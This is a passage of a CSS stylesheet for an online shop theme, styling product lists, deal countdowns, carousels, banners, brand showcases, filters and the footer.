    text-indent: 0;
    border-radius: 90%;
    color: #666;
    border: 1px solid #999
}

.header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active, .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #ff6700;
    color: #fff;
    border: 1px solid #fff
}

.bx-wrapper {
    margin: 0;
    border: 0 solid #fff
}

.page-top {
    margin-top: 30px
}

.latest-deals .latest-deal-title {
    height: 54px;
    background: url(../images/latest-deal-title.png) left center no-repeat;
    padding: 0 0 0 52px;
    margin: 0 0 0 8px;
    line-height: 54px;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700
}

.latest-deals .product-list li {
    padding-right: 0;
    border: none
}

.latest-deals .latest-deal-content {
    border: 3px solid #ff6700;
    padding: 20px 15px 10px
}

.latest-deals .count-down-time {
    text-align: center;
    padding-bottom: 15px
}

.latest-deals .count-down-time span {
    height: 24px;
    background: #999;
    color: #fff;
    width: auto;
    display: inline-block;
    line-height: 24px;
    margin: 0 3px;
    font-size: 18px;
    letter-spacing: 17px;
    padding-left: 7px;
    position: relative
}

.latest-deals .count-down-time span:after {
    content: '';
    height: 24px;
    width: 2px;
    position: absolute;
    left: 25px;
    top: 0;
    background: #fff
}

.latest-deals .count-down-time span:before {
    content: '';
    height: 24px;
    width: 11px;
    position: absolute;
    right: 0;
    top: 0;
    background: #fff
}

.latest-deals .count-down-time span:first-child {
    margin-left: 10px
}

.latest-deals .count-down-time b {
    margin-left: -8px;
    position: relative
}

.latest-deals .count-down-time b:after {
    position: absolute;
    right: -1px;
    top: 0;
    content: ':'
}

.latest-deals .product-list .owl-nav {
    width: 100%;
    top: 40%
}

.latest-deals .product-list li .right-block {
    padding: 0
}

.latest-deals .content_price {
    width: 100% !important
}

.latest-deals .colreduce-percentage {
    float: right;
    padding-right: 20px
}

.latest-deals .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    display: block;
    opacity: 0;
    left: -50px
}

.latest-deals .owl-next {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    display: block;
    opacity: 0;
    right: -50px
}

.latest-deals:hover .owl-prev {
    left: -15px;
    opacity: 1
}

.latest-deals:hover .owl-next {
    right: -15px;
    opacity: 1
}

.popular-tabs .owl-nav .owl-next {
    top: -46px
}

.popular-tabs .owl-nav .owl-prev {
    top: -46px;
    left: inherit;
    right: 26px
}

.popular-tabs .nav-tab {
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden
}

.popular-tabs .nav-tab li {
    list-style: none;
    display: inline;
    border-bottom: 3px solid #ccc;
    margin-right: 2px;
    height: 45px;
    line-height: 45px;
    float: left;
    padding: 0 15px
}

.popular-tabs .nav-tab li.active, .popular-tabs .nav-tab li:hover {
    border-bottom: 3px solid #ff6700
}

.popular-tabs .nav-tab li.active a, .popular-tabs .nav-tab li:hover a {
    color: #333
}

.popular-tabs .nav-tab li a {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700
}

.popular-tabs .tab-container {
    padding-top: 30px
}

.popular-tabs .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden
}

.service {
    background: #f6f6f6;
    border: 1px solid #eaeaea;
    padding: 19px 0;
    font-size: 12px;
    margin-top: 20px;
    float: left;
    width: 100%
}

.service .service-item {
    padding-left: 35px;
    border-right: 1px solid #ccc;
    overflow: hidden
}

.service .service-item .icon {
    width: 40px;
    height: 40px;
    float: left
}

.service .service-item .info {
    padding-left: 15px;
    margin-left: 40px;
    padding-top: 2px
}

.service .service-item h3 {
    margin: 0;
    padding: 0;
    text-transform: uppercase
}

.service .service-item:last-child {
    border-right: none
}

.product-list li:hover .add-to-cart {
    bottom: 0
}

.product-list li:hover .quick-view a.compare, .product-list li:hover .quick-view a.heart, .product-list li:hover .quick-view a.search {
    margin-left: 0
}

.product-list li .left-block {
    position: relative;
    overflow: hidden
}

.product-list li .left-block a {
    display: block;
    overflow: hidden
}

.product-list li .left-block img {
    transition: all .5s;
    webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
    margin: 0 auto
}

.product-list li:hover .left-block img {
    opacity: .8
}

.product-list li .right-block {
    padding: 0 15px;
    margin-top: 30px;
}

.product-list li .quick-view {
    position: absolute;
    right: 20px;
    top: 20%;
    width: 32px;
    overflow: hidden
}

.product-list li .quick-view a {
    width: 32px;
    height: 32px;
    float: left;
    border-radius: 90%;
    margin-top: 5px;
    text-align: center;
    line-height: 32px;
    color: #fff
}

.category-featured, .content-page {
    margin-top: 30px
}

.product-list li .quick-view a.heart {
    -webkit-transition: margin-left .4s ease .4s;
    -moz-transition: margin-left .4s ease .4s;
    -ms-transition: margin-left .4s ease .4s;
    -o-transition: margin-left .4s ease .4s;
    transition: margin-left .4s ease .4s;
    margin-left: 200px;
    background: rgba(0, 0, 0, .4)
}

.product-list li .quick-view a.heart:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f08a";
    font-weight: 700
}

.product-list li .quick-view a.heart.favorite {
    background-color: #ff6700
}

.product-list li .quick-view a.compare {
    display: none;
    background: rgba(0, 0, 0, .4);
    -webkit-transition: margin-left .3s ease .3s;
    -moz-transition: margin-left .3s ease .3s;
    -ms-transition: margin-left .3s ease .3s;
    -o-transition: margin-left 3s ease .3s;
    transition: margin-left .3s ease .3s;
    margin-left: 200px
}

.product-list li .quick-view a.compare:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f012"
}

.product-list li .quick-view a.search {
    background: rgba(0, 0, 0, .4);
    -webkit-transition: margin-left .2s ease .2s;
    -moz-transition: margin-left .2s ease .2s;
    -ms-transition: margin-left .2s ease .2s;
    -o-transition: margin-left .2s ease .2s;
    transition: margin-left .2s ease .2s;
    margin-left: 200px
}

.product-featured .owl-prev, .product-list li .add-to-cart {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease
}

.product-list li .quick-view a.search:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f002"
}

.brand-showcase-box .brand-showcase-logo .owl-nav .fa, .featured-text span, .owl-nav .owl-next .fa, .owl-nav .owl-prev .fa {
    font-weight: 700
}

.product-list li .quick-view a:hover {
    background-color: #ff6700
}

.product-list li .add-to-cart {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -50px;
    width: 100%;
    background-color: rgba(0, 0, 0, .4);
    color: #fff;
    text-align: center;
    line-height: 50px;
    transition: all .45s ease
}

.product-list li .add-to-cart a, .product-list li .order_btn a {
    height: 32px;
    line-height: 32px;
    color: #fff;
    vertical-align: middle
}

.product-list li .add-to-cart:hover {
    background-color: rgba(255, 103, 0, .5)
}

.product-list li .add-to-cart a {
    background: url(../images/add-cart.png) left center no-repeat;
    width: auto;
    padding-left: 40px;
    display: inline-block
}

.product-list li .order_btn {
    width: 100%;
    color: #fff;
    text-align: center
}

.product-list li .content_price, .product-list li .order_btn a {
    width: auto;
    display: inline-block
}

.product-list li .order_btn a {
    background-color: rgba(0, 0, 0, .4)
}

.product-list li .order_btn a:hover {
    background-color: rgba(255, 103, 0, .5)
}

.product-list li .product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 5px
}

.product-list li .product-info {
    padding: 0 5px
}

.product-list li .product-price {
    font-size: 14px;
    color: #ff6700
}

.product-list li .old-price {
    text-decoration: line-through;
    margin-left: 4px;
    font-size: 14px;
    color: #666
}

.product-list li .colreduce-percentage {
    line-height: 28px
}

.product-list li .group-price {
    position: absolute;
    top: 10px;
    left: 10px;
    height: auto
}

.product-list li .group-price .price-percent-reduction {
    width: 36px;
    height: 36px;
    background: #f60;
    color: #fff;
    float: left;
    border-radius: 90%;
    line-height: normal;
    text-align: center;
    font-size: 12px;
    padding-top: 5px;
    margin-bottom: 5px
}

.product-list li .price-percent-reduction2 {
    width: 52px;
    height: 44px;
    background: url(../images/price-percent-br.png) center center no-repeat;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 14px;
    position: absolute;
    top: 10px;
    right: 0;
    font-family: 'Arial Narrow', Arial, sans-serif;
    padding-left: 5px;
    padding-top: 2px
}

.product-list li .group-price .product-new, .product-list li .group-price .product-sale {
    color: #fff;
    float: left;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    padding: 0 10px;
    height: 22px;
    text-transform: uppercase
}

.product-list li .group-price .product-new {
    background: #ffc000
}

.product-list li .group-price .product-sale {
    background: #ff4318
}

.product-list li .product-star {
    width: auto;
    float: right;
    color: #f90;
    text-align: right;
    display: inline-block;
    padding-top: 5px;
    font-size: 13px
}

.product-list li .act_price {
    width: 180px;
    height: 30px;
    margin: 10px 28px
}

.product-list li .act_price i {
    margin-right: 3px;
    font-family: arial;
    font-weight: 400;
    font-size: 12px
}

.product-list li .act_now_price {
    display: inline-block;
    width: 90px;
    text-align: center;
    color: #FFF;
    line-height: 28px;
    height: 28px;
    background: #c11045
}

.product-list li .act_old_price {
    display: inline-block;
    width: 88px;
    text-align: center;
    line-height: 28px;
    height: 28px;
    background: #FFF;
    text-decoration: line-through;
    border: 1px solid #c11045;
    color: #8f8f8f
}

.owl-nav .owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.owl-nav .owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.owl-nav .owl-next, .owl-nav .owl-prev {
    background: #eaeaea;
    width: 24px;
    height: 24px;
    color: #ccc;
    text-align: center;
    line-height: 24px
}

.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover {
    background: #ff6700;
    color: #fff
}

.banner a {
    width: 100%;
    overflow: hidden;
    height: auto;
    display: block;
    position: relative
}

.banner a:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .5);
    content: '';
    -webkit-transition: -webkit-transform .6s;
    transition: transform .6s;
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 300%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 135deg) translate3d(0, 300%, 0)
}

.banner a:hover:before {
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -300%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 135deg) translate3d(0, -300%, 0)
}

.banner-img, .banner-img2 {
    position: relative;
    display: inline-block
}

.banner-img a:before {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-top: 1px solid rgba(255, 255, 255, .8);
    border-bottom: 1px solid rgba(255, 255, 255, .8);
    transform: scale(0, 1)
}

.banner-img2 a:before {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-top: 1px solid rgba(255, 255, 255, .8);
    border-bottom: 1px solid rgba(255, 255, 255, .8);
    transform: scale(0, 1);
    border-width: 3px 0
}

.banner-img a:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-left: 1px solid rgba(255, 255, 255, .8);
    border-right: 1px solid rgba(255, 255, 255, .8);
    transform: scale(1, 0)
}

.banner-img2 a:after {
    content: "";
    position: absolute;
    z-index: 9;
    border-left: 1px solid rgba(255, 255, 255, .8);
    border-right: 1px solid rgba(255, 255, 255, .8);
    transform: scale(1, 0);
    background: rgba(0, 0, 0, .1);
    top: 5px;
    left: 5px;
    bottom: 5px;
    right: 5px
}

.banner-img a:hover:after, .banner-img a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner-img2 a:hover:after, .banner-img2 a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.content-page {
    background: #eaeaea;
    padding-bottom: 30px
}

.category-banner {
    overflow: hidden
}

.category-banner .banner {
    padding: 0;
    overflow: hidden
}

.featured-text {
    position: absolute;
    right: -5px;
    top: -5px;
    background: url(../images/featured2.png) no-repeat;
    width: 75px;
    height: 75px;
    z-index: 100
}

.featured-text span {
    text-transform: uppercase;
    font-size: 12px;
    width: 100%;
    height: 20px;
    line-height: 24px;
    float: left;
    margin-top: 24px;
    margin-left: 17px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #036;
    text-indent: -999px
}

.product-featured {
    margin-top: 10px;
    background: #fff
}

.banner-bottom, .brand-showcase, .trademark-info .trademark-logo {
    margin-top: 30px
}

.product-featured .product-featured-content {
    width: 100%;
    float: right
}

.product-featured .product-featured-content .product-featured-list {
    margin-left: 234px;
    overflow: hidden
}

.product-featured .banner-featured {
    width: 234px;
    float: left;
    margin-right: -100%;
    position: relative
}

.product-featured .product-list li {
    border-right: 1px solid #eaeaea;
    min-height: 350px
}

.product-featured .product-list .owl-stage .active:last-child li {
    border: none
}

.product-featured .owl-prev {
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden;
    left: -50px
}

.product-featured .owl-next {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden;
    right: -50px
}

.product-featured .owl-carousel:hover .owl-prev {
    left: 0;
    opacity: 1;
    visibility: inherit
}

.product-featured .owl-carousel:hover .owl-next {
    right: 0;
    opacity: 1;
    visibility: inherit
}

.btn-add-cart:hover, .products-block .link-all:hover, .social-link a:hover {
    opacity: .8
}

.owl-carousel .item {
    background: #eaeaea
}

.brand-showcase .brand-showcase-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700;
    border-bottom: 3px solid #ff6700;
    line-height: 40px;
    padding-left: 10px
}

.brand-showcase-box {
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding-bottom: 30px
}

.brand-showcase-box .brand-showcase-logo .owl-item:last-child {
    margin-right: 0 !important
}

.brand-showcase-box .brand-showcase-logo li {
    background: #eaeaea;
    cursor: pointer
}

.brand-showcase-box .brand-showcase-logo li.active, .brand-showcase-box .brand-showcase-logo li:hover {
    background: #fff
}

.brand-showcase-box .brand-showcase-logo .owl-nav .owl-next, .brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev {
    top: -18px
}

.brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev {
    left: inherit;
    right: 26px
}

.brand-showcase-content .brand-showcase-content-tab {
    display: none
}

.brand-showcase-content .active {
    display: block
}

.trademark-info {
    padding-left: 45px !important
}

.trademark-info .trademark-desc, .trademark-info .trademark-logo {
    border-bottom: 1px dotted #999;
    padding-bottom: 20px
}

.trademark-info .trademark-desc {
    line-height: 18px;
    margin-top: 20px
}

.trademark-info .trademark-link {
    line-height: 30px;
    text-transform: uppercase;
    border: 1px solid #999;
    padding: 0 10px 0 15px;
    margin-top: 20px;
    float: left
}

#hot-categories, #trademark-list, .trademark-product .product-item {
    margin-top: 30px
}

.trademark-info .trademark-link:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
    padding-left: 12px
}

.trademark-product {
    padding-right: 45px
}

.trademark-product .image-product {
    float: left;
    width: 40%
}

.trademark-product .info-product {
    float: right;
    width: 60%;
    padding-left: 20px;
    line-height: 35px;
    padding-top: 20px
}

.trademark-product .info-product .product-price {
    font-size: 18px;
    color: #ff6700;
    font-weight: 700
}

.trademark-product .info-product .product-star {
    color: #f90;
    font-size: 13px
}

.trademark-product .info-product .quick-view a {
    width: 25px;
    height: 25px;
    display: inline-block;
    background: rgba(0, 0, 0, .7);
    color: #fff;
    text-align: center
}

.trademark-product .info-product .btn-view-more {
    height: 26px;
    text-align: center;
    line-height: 24px;
    padding: 0 15px;
    display: inline-block;
    border: 1px solid #eaeaea
}

.trademark-product .info-product .btn-view-more:hover {
    background: #ff6700;
    color: #fff
}

.trademark-product .info-product .quick-view a .fa {
    text-align: center;
    line-height: 25px
}

.cate-link span, .introduce-title {
    line-height: 20px;
    text-transform: uppercase
}

.trademark-product .info-product .quick-view a:hover {
    background: #ff6700
}

.group-title-box {
    margin-bottom: 20px
}

.group-title {
    font-size: 16px;
    border-bottom: 1px solid #e1e1e1;
    font-weight: 700;
    padding-bottom: 7px
}

.group-title span {
    border-bottom: 3px solid #ff6700;
    text-transform: uppercase;
    padding: 5px 10px
}

.cate-box {
    padding-bottom: 20px
}

.cate-box .cate-tit {
    background: #f4f4f4;
    height: 110px;
    overflow: hidden
}

.cate-box .cate-tit .div-1 {
    width: 46%;
    float: left;
    padding-left: 25px;
    padding-right: 15px
}

.cate-name-wrap {
    display: table;
    margin-bottom: 18px
}

.cate-box .cate-name {
    font-size: 16px;
    font-weight: 700;
    height: 55px;
    display: table-cell;
    vertical-align: bottom
}

.cate-box .cate-link {
    padding: 4px 4px 3px 7px;
    background: #999;
    text-decoration: none;
    color: #fff
}

.cate-box .cate-link:hover {
    background: #ff6700 !important
}

.cate-link span {
    padding-right: 12px;
    background: url(../images/cate-readmore-arrow.png) right 2px top 50% no-repeat;
    font-size: 10px
}

.cate-content {
    padding-top: 10px;
    padding-bottom: 10px
}

.cate-content ul li a:before {
    display: inline-block;
    font-family: FontAwesome;
    content: "\f105";
    padding: 0 10px;
    font-weight: 700
}

.cate-box .div-2 {
    width: 54%;
    float: left;
    padding-top: 10px;
    overflow: hidden
}

#address-list {
    margin-top: 18px
}

#address-list .tit-name {
    float: left;
    font-weight: 700;
    width: 70px;
    padding-right: 5px
}

#address-list .tit-contain {
    display: flex
}

#introduce-box {
    margin-top: 40px
}

.introduce-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 8px
}

.introduce-title i {
    font-size: 25px !important
}

.introduce-list {
    padding-left: 16px;
    list-style: inherit
}

.introduce-list li {
    padding-top: 4px;
    padding-bottom: 4px;
    list-style: outside
}

.introduce-list li a {
    font-size: 12px
}

#mail-box {
    margin-bottom: 20px
}

#mail-box input {
    height: 30px;
    background: #fff;
    width: 100%;
    padding-left: 10px
}

#mail-box .btn {
    font-weight: 700;
    color: #fff;
    height: 30px;
    border-radius: 0;
    background: #ff6700;
    border: none;
    outline: 0
}

#mail-box .btn:hover {
    z-index: 0;
    opacity: .8;
    transition: .3s
}

#trademark-text-box {
    font-size: 13px
}

#trademark-list {
    list-style: none;
    border-top: 1px solid #E1E1E1;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 30px;
    display: table;
    width: 100%
}

#trademark-list li {
    display: inline-block;
    padding: 10px 11px
}

#trademark-list li:last-child {
    padding-right: 0
}

#trademark-list #payment-methods {
    display: table-cell;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 700;
    padding-left: 0
}

.trademark-text-tit {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700
}

.trademark-list {
    list-style: none;
    margin-bottom: 10px
}

.trademark-list li {
    display: inline;
    padding: 0 7px 0 5px;
    border-right: 1px solid #666
}

.trademark-list li:first-child {
    border-right: none;
    padding-right: 0;
    padding-left: 0
}

.trademark-list li:last-child {
    border-right: 0;
    padding-right: 0
}

.social-link .fa {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center
}

.social-link .fa-facebook {
    background: #415a99
}

.social-link .fa-pinterest-p {
    background: #cb222a
}

.social-link .fa-vk {
    background: #5b7fa6
}

.social-link .fa-twitter {
    background: #00caff
}

.social-link .fa-google-plus {
    background: #da4735
}

#footer {
    background: #eaeaea
}

#footer-menu-box {
    border-top: 1px solid rgba(102, 102, 102, .3);
    margin-top: 10px;
    padding-top: 20px;
    margin-bottom: 20px
}

.footer-menu-list {
    list-style: none;
    text-align: center;
    margin-bottom: 5px
}

.footer-menu-list li {
    display: inline;
    padding: 0 7px 0 5px;
    border-right: 1px solid #757575
}

.footer-menu-list li:last-child {
    border-right: none
}

.footer-menu-list li a:hover {
    text-decoration: underline;
    transition: all .3s
}

.scroll_top {
    width: 34px;
    height: 34px;
    position: fixed;
    font-size: 0;
    z-index: 9999;
    right: 10px;
    bottom: 32px;
    background: #666;
    display: none
}

.scroll_top:hover {
    background: #ff6700
}

.scroll_top:before {
    content: "\f106";
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff;
    text-align: center;
    width: 34px;
    height: 34px;
    line-height: 34px;
    display: block
}

.breadcrumb {
    background: 0 0;
    padding: 0 0 17px;
    margin: 0;
    line-height: normal
}

.breadcrumb .navigation-pipe:before {
    content: "\f105";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    width: 6px;
    color: #666;
    font-family: FontAwesome;
    padding: 0 15px
}

.breadcrumb .selected-item {
    border: 1px solid #DDD;
    cursor: pointer;
    background: #f3f3f3;
    padding: 5px
}

#columns {
    padding-top: 16px;
    padding-bottom: 30px
}

.columns {
    padding-top: 16px;
    padding-bottom: 0
}

#left_column .left-module, .left_column .left-module {
    margin-bottom: 30px;
    overflow: hidden
}

#left_column .left-module .owl-dots, .left_column .left-module .owl-dots {
    bottom: 5px
}

#left_column .left-module:last-child, .left_column .left-module:last-child {
    margin-bottom: 0
}

#left_column .left-module img, .left_column .left-module img {
    margin: 0 auto
}

#left_column .block, .left_column .block {
    border: 1px solid #eaeaea
}

#left_column .no-border, .left_column .no-border {
    border: 1px solid #eaeaea;
    background-color: #fafafa
}

#left_column .block .title_block, .left_column .block .title_block {
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #eaeaea;
    padding-left: 28px;
    text-transform: uppercase;
    padding-top: 11px;
    padding-bottom: 12px
}

#left_column .block .block_content, .left_column .block .block_content {
    padding: 15px 20px
}

.layered-user-center {
    padding: 10px 35px
}

.layered .layered_title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333
}

.layered .layered_subtitle {
    color: #666;
    font-size: 16px;
    padding-bottom: 4px;
    text-transform: uppercase
}

.layered .layered-content {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px;
    margin-bottom: 15px;
    padding-top: 15px
}

.layered .layered-content:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0
}

.layered-category .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0
}

.tree-menu li {
    line-height: 24px
}

.tree-menu li.active > a, .tree-menu li.active > span:before, .tree-menu li:hover > a, .tree-menu li:hover > span:before {
    color: #ff6700
}

.tree-menu > li > span:before {
    content: "\f105";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc;
    font-weight: 700;
    cursor: pointer
}

.tree-menu > li > span.open:before {
    content: "\f107";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc;
    font-weight: 700;
    cursor: pointer
}

.tree-menu > li > ul {
    padding-left: 17px;
    display: none
}

.tree-menu > li > ul > li {
    border-bottom: 1px dotted #eaeaea
}

.tree-menu > li > ul > li:last-child {
    border: none
}

.tree-menu > li > ul > li > span:before {
    content: "\f0da";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc
}

.layered-filter-price .amount-range-price {
    padding: 15px 0
}

.layered-filter-price .slider-range-price {
    height: 7px;
    background: #ff6700;
    border: none;
    border-radius: 0
}

.layered-filter-price .slider-range-price .ui-widget-header {
    background: #ccc;
    height: 7px
}

.layered-filter-price .slider-range-price .ui-slider-handle {
    border: none;
    border-radius: 0;
    background: url(../images/range-icon.png) no-repeat;
    cursor: pointer
}

.check-box-list {
    overflow: hidden
}

.check-box-list li {
    line-height: 35px
}

.check-box-list label {
    display: inline-block;
    cursor: pointer;
    line-height: 12px
}

.check-box-list label:hover {
    color: #ff6700
}

.check-box-list input[type=checkbox] {
    display: none
}

.check-box-list input[type=checkbox] + label span.button {
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 13px;
    background: url(../images/checkbox.png) no-repeat;
    padding: 0;
    border: none
}

.check-box-list input[type=checkbox]:checked + label {
    color: #ff6700
}

.check-box-list input[type=checkbox]:checked + label span.button {
    background: url(../images/checked.png) center center no-repeat #ff6700
}

.check-box-list label span.count {
    color: #a4a4a4;
    margin-left: 2px
}

.check-box-list li.active a {
    color: #ff6700;
    font-size: 16px
}

.filter-color ul {
    padding: 0;
    margin: -5px -5px 0;
    overflow: hidden
}

.filter-color li {
    display: inline;
    margin: 0;
    line-height: normal;
    float: left;
    padding: 5px
}

.filter-color li label {
    border: 1px solid #eaeaea;
    width: 20px;
    height: 20px;
    padding-top: 6px;
    padding-left: 6px;
    float: left
}

.filter-color li input[type=checkbox] + label span.button {
    background: 0 0;
    margin: 0
}

.filter-color li input[type=checkbox]:checked + label {
    border-color: #e65d00
}

.filter-size {
    max-height: 200px;
    overflow-y: auto
}

.filter-size li {
    width: 50%;
    float: left
}

.owl-carousel .owl-dots {
    position: absolute;
    left: 0;
    bottom: 10px;
    text-align: center;
    width: 100%
}

.owl-carousel .owl-dots .owl-dot {
    width: 14px;
    height: 14px;
    background: #adadad;
    display: inline-block;
    margin: 0 6px;
    border-radius: 90%
}

.btn-add-cart, .owl-carousel .owl-dots .owl-dot.active {
    background: #ff6700
}

.products-block {
    overflow: hidden
}

.products-block .products-block-left {
    width: 75px;
    float: left
}

.products-block .products-block-right {
    margin-left: 85px
}

.products-block .products-block-right .product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    height: 40px;
    max-height: 40px;
    line-height: 20px;
    word-break: break-all;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2
}

.products-block .products-block-right .product-name a {
    font-size: 12px
}

.products-block .product-price {
    font-size: 12px;
    color: #ff6700;
    font-weight: 700;
    line-height: 35px
}

.products-block .product-star {
    color: #f90
}

.products-block-bottom {
    padding-top: 15px
}

.products-block .link-all {
    height: 35px;
    width: 120px;
    border: 1px solid #ff6700;
    line-height: 33px;
    font-size: 14px;
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    background: #ff6700;
    color: #fff
}

.products-block .link-all:after {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f101";
    margin-left: 10px
}

.best-sell li {
    border-bottom: 1px solid #eaeaea;
    padding: 10px 0;
    height: 95px
}

.best-sell li:last-child {
    padding-bottom: 0;
    border-bottom: none
}

.owl-best-sell {
    padding-bottom: 0
}

#left_column .block .block_content.product-onsale, .left_column .block .block_content.product-onsale {
    padding: 15px 20px
}

#left_column .block .block_content.product-onsale .product-list, .left_column .block .block_content.product-onsale .product-list {
    padding-bottom: 25px
}

#left_column .block .block_content.product-onsale .product-list .product-container, .left_column .block .block_content.product-onsale .product-list .product-container {
    border: none
}

#left_column .block .block_content.product-onsale .product-list .product-container .right-block, .left_column .block .block_content.product-onsale .product-list .product-container .right-block {
    padding: 0
}

.product-bottom {
    padding-top: 10px;
    text-align: center
}

.btn-add-cart {
    height: 35px;
    width: auto;
    line-height: 35px;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    padding-left: 15px;
    padding-right: 15px
}

.btn-add-cart:hover {
    color: #fff
}

.btn-add-cart:before {
    width: 16px;
    height: 100%;
    float: left;
    background: url(../images/cart.png) left center no-repeat;
    content: " ";
    margin-right: 15px
}

.tags {
    line-height: 26px
}

.tags span {
    padding: 0 5px
}

.tags .level1 {
    font-size: 12px
}

.tags .level2 {
    font-size: 16px
}

.tags .level3 {
    font-size: 18px
}

.tags .level4 {
    font-size: 20px
}

.tags .level5 {
    font-size: 24px
}

.testimonials {
    padding-bottom: 38px
}

.testimonials .client-mane {
    text-transform: uppercase;
    text-align: center;
    font-weight: 600
}

.testimonials .client-avarta {
    margin-top: 10px;
    text-align: center
}

.testimonials .client-avarta img {
    width: 110px;
    height: 110px;
    border: 3px solid #eaeaea;
    border-radius: 90%;
    margin: 0 auto
}

.category-slider .owl-nav .owl-next, .category-slider .owl-nav .owl-prev {
    background: #aaa;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    line-height: 40px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: absolute;
    visibility: hidden;
    opacity: 0
}

.category-slider .owl-nav .owl-next:hover, .category-slider .owl-nav .owl-prev:hover {
    background: #ff6700
}

.category-slider .owl-nav .owl-prev {
    left: 50%
}

.category-slider .owl-nav .owl-next {
    right: 50%
}

.category-slider:hover .owl-nav .owl-next {
    right: 0;
    visibility: inherit;
    opacity: 1
}

.category-slider:hover .owl-nav .owl-prev {
    left: 0;
    visibility: inherit;
    opacity: 1
}

.page-order .cart_navigation a.next-btn:hover, .product-list.style2.grid .add-to-cart a:hover {
    opacity: .8
}

.subcategories {
    border: 1px solid #e4e4e4;
    margin-top: 20px
}

.subcategories ul {
    overflow: hidden
}

.subcategories li {
    display: inline;
    float: left
}

.subcategories li a {
